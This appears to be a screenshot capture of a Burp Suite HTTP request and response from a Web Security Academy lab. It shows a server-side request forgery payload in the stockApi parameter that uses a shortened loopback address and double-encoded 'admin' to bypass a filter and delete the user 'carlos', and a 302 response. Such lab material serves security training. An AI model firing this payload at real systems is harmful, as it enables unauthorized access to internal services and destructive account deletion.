 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a44006f03478143c1f726f800fe0078.web-security-academy.net
3 Cookie: session=TWLgzACdB9OGU1QzU6OFMuFWTKYjKh5F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: */*
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 54
1 Origin: https://0a44006f03478143c1f726f800fe0078.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 stockApi=http://127.1/%2561dmin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=RI6yb9RDbCdss4Np9rubNDB5MFPruAeC; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7